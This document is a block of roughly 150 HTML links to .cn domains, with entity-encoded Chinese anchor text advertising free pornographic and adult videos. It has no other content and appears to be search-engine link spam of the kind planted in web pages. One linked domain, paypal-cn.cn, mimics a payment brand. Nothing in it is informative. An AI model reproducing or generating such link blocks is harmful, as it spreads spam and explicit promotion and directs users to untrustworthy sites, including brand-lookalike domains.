<a href="http://ia-community.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxgxjmrh.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://yingbaili.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://doufo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x540C;gay&#x7537;&#x7537;&#x9EBB;&#x8C46;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hty123.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://j379.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://oyyandwjw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://17succeed.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x6210;&#x4EBA;&#x9999;&#x8549;&#x5F71;&#x89C6;</a>|
<a href="http://51keg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whitetrash.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ymdu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://songbye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxcgwl.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://testadc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aft100.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://jnxysj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjghyjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzcaifu.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://magps.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shizaihao.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tstage.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://booksmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://guweiming.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://taobaodashi.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://gqv659.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://c077.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x6E38;&#x620F;</a>|
<a href="http://bjsxzp.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://uujw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://qualwin.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://tnhq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xlzrsbx.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://maitao8.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://sabrylee.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://utttwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://exponx.cn" target="_blank">18&#x5C81;&#x6210;&#x5E74;&#x7F51;&#x7AD9;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://a4369.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heartwing.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://wuxifs.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gadao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hego88.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://dnvgllearning.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btpig.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://sf0789.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://podm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://gzs10086.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x7EA7;</a>|
<a href="http://magictab.cn" target="_blank">&#x9AD8;&#x6E05;&#x6BDB;&#x7247;aaaaaaaaa&#x7247;</a>|
<a href="http://ko80.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51hunche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iwc-amit.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://jbw8.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://wawaapp.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://scgrj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dec99.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://kuagu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duanbai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://idashu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://polbrok.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://mzqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://u82d8.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wyhome.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yntyyd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://km5.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://tracebao.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://yinxingshujd.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m8000.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lovenext.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tshbg.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://zzybda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rujx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51xixing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bsbest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://lanping3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://guodalang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://058n.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://devaltima.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://022cai.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dcflower.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://51eps.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://pazck.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://ldltd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://feiyu365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://ybjk.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://51chuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://174r.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wofnx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://egdcom.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://baishigou.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://bdshenghuow.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;av</a>|
<a href="http://jcszgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://deshipu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenga.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhznx.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://paypal-cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://nbboshi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zhangm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;av</a>|
<a href="http://rzul.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rangse.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://guipou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://lchou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
